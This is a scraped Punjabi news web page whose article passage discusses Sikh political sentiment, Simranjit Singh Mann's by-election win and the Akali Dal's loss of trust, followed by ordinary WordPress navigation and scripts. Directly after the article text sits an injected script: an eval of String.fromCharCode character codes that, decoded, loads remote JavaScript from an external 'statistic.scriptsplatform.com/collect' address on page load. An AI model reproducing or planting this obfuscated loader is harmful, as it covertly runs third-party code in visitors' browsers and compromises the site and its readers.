ਸਾਲ ਦੇ ਕਾਲੇ ਦੌਰ ਦੌਰਾਨ ਝੂਠੇ ਪੁਲਿਸ ਮੁਕਾਬਲਿਆਂ ਤੇ ਧੱਕਿਆਂ ਦੇ ਇਲਜ਼ਾਮ ਲੱਗੇ ਸਨ, ਵਿਰੁੱਧ ਜਾਂਚ ਦੀ ਬਜਾਏ ਉਨ੍ਹਾਂ ਨੂੰ ਵੱਡੇ ਅਹੁਦਿਆਂ &#8216;ਤੇ ਬਿਠਾ ਦਿੱਤਾ ਗਿਆ ਸੀ। ਜਦੋਂ ਕਿ ਸਿੱਖ ਮਾਨਸਿਕਤਾ ਉਨ੍ਹਾਂ ਨੂੰ ਆਪਣਾ ਦੁਸ਼ਮਣ ਸਮਝ ਰਹੀ ਸੀ।</div>
<div dir="auto">ਭਾਵੇਂ ਪੰਜਾਬ ਦੇ ਲੋਕਾਂ ਨੇ ਆਮ ਆਦਮੀ ਪਾਰਟੀ ਨੂੰ ਇਕ ਲਾ-ਮਿਸਾਲ ਜਿੱਤ ਦਿੱਤੀ ਹੈ। ਪਰ ਸਿੱਖ ਮਾਨਸਿਕਤਾ ਅਜੇ ਵੀ ਜ਼ਖ਼ਮੀ ਹੈ। ਸਿੱਖਾਂ ਨੂੰ ਆਪਣੀ ਅਗਵਾਈ ਕਰਨ ਵਾਲਾ ਅਜੇ ਵੀ ਕੋਈ ਨਹੀਂ ਦਿਖ ਰਿਹਾ। ਸਿਮਰਨਜੀਤ ਸਿੰਘ ਮਾਨ ਦੀ ਜਿੱਤ ਵਿਚ ਭਾਵੇਂ ਹੋਰ ਕਿੰਨੇ ਵੀ ਸਹਾਇਕ ਕਾਰਨ ਹੋਣ ਪਰ ਸਭ ਤੋਂ ਵੱਡਾ ਕਾਰਨ ਤਾਂ ਸਿੱਖੀ ਸੋਚ ਦਾ ਉਭਾਰ ਹੀ ਹੈ। ਲੋਕਾਂ ਨੇ ਰਵਾਇਤੀ ਪਾਰਟੀਆਂ ਨੂੰ ਇਕ ਵਾਰ ਫੇਰ ਰੱਦ ਕੀਤਾ ਹੈ ਪਰ &#8216;ਆਪ&#8217; ਦੇ 3 ਮਹੀਨਿਆਂ ਦੇ ਰਾਜ &#8216;ਤੇ ਨਿਰਾਸ਼ਾ ਦਾ ਵੀ ਪ੍ਰਗਟਾਵਾ ਕੀਤਾ ਹੈ। ਦੀਪ ਸਿੱਧੂ ਦੀ ਮੌਤ ਤੇ ਸਿੱਧੂ ਮੂਸੇਵਾਲੇ ਦੇ ਕਤਲ ਨੇ ਵੀ ਸਿੱਖੀ ਪ੍ਰਭਾਵ ਨੂੰ ਉਭਾਰਿਆ ਹੈ। ਅਜਿਹੀ ਹਾਲਤ ਵਿਚ ਪੰਜਾਬ ਵਿਚ ਕਿਸੇ ਸਿੱਖ ਨੁਮਾਇੰਦਾ ਜਮਾਤ ਦੀ ਘਾਟ ਦਾ ਖਲਾਅ ਅਜੇ ਵੀ ਭਰਿਆ ਨਹੀਂ ਭਾਵੇਂ ਸਿਮਰਨਜੀਤ ਸਿੰਘ ਮਾਨ ਜਿੱਤ ਵੀ ਚੁੱਕੇ ਹਨ। ਪੰਥਕ ਸਿਆਸਤ ਦੇ ਮਾਹਿਰ ਮੰਨਦੇ ਹਨ ਕਿ ਜੇ ਅਕਾਲੀ ਦਲ ਚਾਹੁੰਦਾ ਹੈ ਕਿ ਉਹ ਫਿਰ ਤੋਂ ਪੰਜਾਬ ਵਿਚ ਆਪਣੀ ਥਾਂ ਬਣਾਵੇ ਤਾਂ ਉਸ ਨੂੰ ਸਿੱਖ ਮਾਨਸਿਕਤਾ ਵਿਚ ਉਸ ਪ੍ਰਤੀ ਉਪਜੀ ਉਪਰਾਮਤਾ ਤੇ ਬੇਵਿਸ਼ਵਾਸੀ ਖ਼ਤਮ ਕਰਨੀ ਪਵੇਗੀ, ਜੋ ਸੌਖਾ ਕੰਮ ਨਹੀਂ। ਇਸ ਲਈ ਨਵੀਂ ਲੀਡਰਸ਼ਿਪ ਤੇ ਪੰਜਾਬ ਪਖੀ ਖੁਦਮੁਖਤਿਆਰੀ ਏਜੰਡੇ ਦੀ ਸਿਰਜਣਾ ਕਰਨੀ ਪਵੇਗੀ।</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%ac%e0%a8%be%e0%a8%b2-%e0%a8%ae%e0%a9%9b%e0%a8%a6%e0%a9%82%e0%a8%b0%e0%a9%80-%e0%a8%ae%e0%a9%81%e0%a8%95%e0%a8%a4-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%b2%e0%a8%88-%e0%a8%b0%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਬਾਲ ਮਜ਼ਦੂਰੀ ਮੁਕਤ ਭਾਰਤ ਲਈ ਰਾਸ਼ਟਰੀ ਯੋਜਨਾ ਤਿਆਰ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%a1%e0%a9%80-%e0%a8%90%e0%a8%ae-%e0%a8%95%e0%a9%87-%e0%a8%b8%e0%a8%b0%e0%a8%95%e0%a8%be%e0%a8%b0-%e0%a8%b5%e0%a8%b2%e0%a9%8b%e0%a8%82-%e0%a8%96%e0%a9%81%e0%a8%a6%e0%a8%ae%e0%a9%81%e0%a8%96/" rel="next"><span> Next Article</span> <p> ਡੀ ਐਮ ਕੇ ਸਰਕਾਰ ਵਲੋਂ ਖੁਦਮੁਖਤਿਆਰੀ ਦੀ ਮੰਗ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%A7%E0%A8%B0%E0%A8%AE-%E0%A8%B8%E0%A9%B0%E0%A8%95%E0%A8%9F-%E0%A8%9A-%E0%A8%AB%E0%A8%B8%E0%A9%87-%E0%A8%85%E0%A8%95%E0%A8%BE%E0%A8%B2%E0%A9%80-%E0%A8%A6%E0%A8%B2-%E0%A8%A8%E0%A9%82%E0%A9%B0/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='26783' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
